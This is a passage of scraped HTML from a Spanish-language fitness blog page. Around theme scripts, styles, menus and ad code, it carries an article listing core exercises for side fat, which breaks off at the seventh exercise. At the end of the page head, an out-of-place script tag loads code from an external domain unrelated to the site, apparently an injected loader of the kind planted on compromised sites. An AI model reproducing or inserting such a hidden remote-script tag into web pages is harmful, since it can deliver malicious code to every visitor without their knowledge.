      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/",
                    "name": "7 ejercicios para perder tus llantitas"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-6645 single-format-standard ejercicios-para-perder-tus-llantitas global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_690d5183ed4b3_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_690d5183ed4b3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_690d5183ed4b3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fitness" class="entry-crumb" href="https://mentecuerposano.com/category/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 ejercicios para perder tus llantitas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6645" class="post-6645 post type-post status-publish format-standard has-post-thumbnail category-fitness" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/fitness/">Fitness</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">7 ejercicios para perder tus llantitas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6645" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=7+ejercicios+para+perder+tus+llantitas&url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://twitter.com/intent/tweet?text=7+ejercicios+para+perder+tus+llantitas&url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p>Se trata de la grasa excesiva situada en las &aacute;reas laterales del torso, pero nos referimos a ella com&uacute;nmente&nbsp;con el t&eacute;rmino de llantitas. Si quieres deshacerte de esta adiposidad localizada, tienes que variar el entrenamiento de tu zona media como lo haces con el entrenamiento del resto de tu cuerpo, dice la entrenadora de famosos Kira Stokes.</p>
<p>Incorporando ejercicios que trabajan tus abdominales superiores e inferiores, adem&aacute;s de los m&uacute;sculos oblicuos, esculpir&aacute;s m&aacute;s efectivamente toda tu zona media. &ldquo;Tu secci&oacute;n central trabaja como una unidad completa&rdquo;, nos recuerda Stokes.</p>
<p>Aqu&iacute;, ella comparte sus ejercicios favoritos para deshacerse de los rollos alrededor de la cintura.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>1- Press Oblicuo</strong></h2>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-6646 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio1.jpg" alt="" width="426" height="426" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio1.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio1-150x150.jpg 150w" sizes="(max-width: 426px) 100vw, 426px" /></p>
<p>Arrod&iacute;llate sobre tu rodilla izquierda, con tu pie derecho hacia adelante y apoyado en el suelo (la pierna formar&aacute; un &aacute;ngulo de 90 grados). Mant&eacute;n los m&uacute;sculos abdominales contra&iacute;dos, la espalda recta y el coxis metido hacia adentro. Sost&eacute;n una pesa en tu mano derecha, el brazo extendido hacia la derecha y flexiona en un &aacute;ngulo de 90 grados con tu pu&ntilde;o en el aire.</p>
<p>Despu&eacute;s, levanta tu brazo, extendiendo tu brazo recto en el aire mientras inclinas tu cuerpo hacia el lado izquierdo y tocas el suelo con las puntas de los dedos izquierdos. A continuaci&oacute;n, utiliza tu m&uacute;sculo oblicuo para regresar tu torso a la posici&oacute;n inicial. Realiza 3 series de 12-15 repeticiones en cada lado.</p>
<h2><strong>2- Tabla lateral</strong></h2>
<p><img decoding="async" class="alignnone wp-image-6647 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio2.jpg" alt="" width="399" height="399" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio2.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio2-150x150.jpg 150w" sizes="(max-width: 399px) 100vw, 399px" /></p>
<p>Comienza sobre tu codo derecho, coloca tu pie derecho ligeramente enfrente del izquierdo. Mant&eacute;n tu zona media contra&iacute;da en todo momento. Atrae la rodilla derecha hacia el pecho y aprieta tu codo izquierdo hacia la rodilla. Luego, vuelve a la posici&oacute;n de plancha. Haz 3 series de 10-12 repeticiones.</p>
<h2><strong>3- Plancha hacia arriba y hacia abajo</strong></h2>
<p><img decoding="async" class="alignnone wp-image-6648 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-3.jpg" alt="" width="417" height="417" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-3.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-3-150x150.jpg 150w" sizes="(max-width: 417px) 100vw, 417px" /></p>
<p>Ponte en posici&oacute;n de lagartija, con los brazos estirados directamente debajo de tus hombros, apretando tus gl&uacute;teos y contrayendo tus abdominales. Despu&eacute;s, comienza con un brazo,&nbsp; desciende y apoya tu antebrazo, luego contin&uacute;a con el otro brazo. Retrocede nuevamente, un brazo a la vez, a la pancha completamente extendida. Aseg&uacute;rate de no girar tus caderas y conserva tu zona media contra&iacute;da todo el tiempo.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>&ldquo;Tambi&eacute;n trabaja la parte superior de tu cuerpo&rdquo;, se&ntilde;ala Stokes, ya que la zona superior se est&aacute; moviendo y ayuda a sostener tu posici&oacute;n de plancha. Realiza 8 de cada lado, o intenta mantenerla durante 30-45 segundos.</p>
<h2><strong>4- Oblicuos alrededor del mundo</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-6649 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-4.jpg" alt="" width="410" height="410" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-4.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-4-150x150.jpg 150w" sizes="(max-width: 410px) 100vw, 410px" /></p>
<p>P&aacute;rate con las piernas separadas, m&aacute;s que el ancho de tus hombros. Los dedos del pie apenas salen un poco, el coxis est&aacute; metido hacia adentro. Con una pesa muy liviana en tus manos (5 libras como m&aacute;ximo &ndash; o incluso puedes sostener una almohada-) extiende tus brazos estirados hacia arriba, por encima de tu cabeza, tan lejos como puedas. &ldquo;Realmente se deber&iacute;a sentir como un estiramiento&rdquo;, dice Stokes. Luego, flexiona a la altura de las caderas y extiende tu cuerpo tanto como puedas hacia la derecha, caderas y hombros van hacia adelante. &nbsp;En el &uacute;ltimo segundo, cuando no puedas estirarte m&aacute;s, rota hacia el piso. Realiza una torsi&oacute;n con tu cuerpo hacia atr&aacute;s para mirar hacia el frente, exhala y regresa al centro.</p>
<p>Aseg&uacute;rate de mantener tus rodillas relajadas, no las trabes. Realiza 8-10 repeticiones lentas y controladas en cada direcci&oacute;n, alternando los lados.</p>
<h2><strong>5- Pasa la pelota</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-6650 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-5.jpg" alt="" width="398" height="398" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-5.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-5-150x150.jpg 150w" sizes="(max-width: 398px) 100vw, 398px" /></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>B&aacute;sicamente se trata de abdominales de bicicleta con una vuelta de tuerca. Recu&eacute;state en el piso, tus abdominales tienen que estar contra&iacute;dos y tu espalda horizontal en el piso. Levanta tu pecho, atrayendo tu rodilla derecha hacia tu pecho y sosteniendo una pelota en tu mano izquierda. Pasa la pelota por debajo de tu rodilla derecha a tu mano derecha y d&oacute;blate sobre ti mismo.</p>
<p>Rota tus piernas despu&eacute;s de cada pase, y aseg&uacute;rate de que te est&aacute;s doblando sobre ti mismo cada vez. Mant&eacute;n tus om&oacute;platos despegados del suelo en todo momento. Haz esto durante 30-45 segundos.</p>
<h2><strong>6- Ca&iacute;da de rodillas</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-6651 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-6.jpg" alt="" width="409" height="409" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-6.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/Ejercicio-6-150x150.jpg 150w" sizes="(max-width: 409px) 100vw, 409px" /></p>
<p>Recu&eacute;state en el piso, con los abdominales contra&iacute;dos y la espalda horizontal en el suelo. Despega las piernas del piso y aprieta la pelota entre las piernas, comprometiendo los m&uacute;sculos del muslo interno y los abdominales inferiores en todo momento. Deja caer tus rodillas hacia la derecha &ndash;lentamente- manteniendo los abdominales tensos y la parte baja de la espalda apoyada. Exhala y vuelve al centro. Despu&eacute;s inhala mientras las dejas caer hacia el otro lado. Las rodillas deben estar alineadas con la cadera.</p>
<p>Con este ejercicio obtendr&aacute;s un incre&iacute;ble estiramiento de tu espalda baja. Sujetar fuerte la pelota garantizar&aacute; que las piernas se mantengan juntas durante todo el movimiento. Haz 3 series de 8-10 repeticiones en cada lado.</p>
<h2><strong>7- Lagartijas &ldquo;Crouching Tiger&rdquo;</strong></h2>
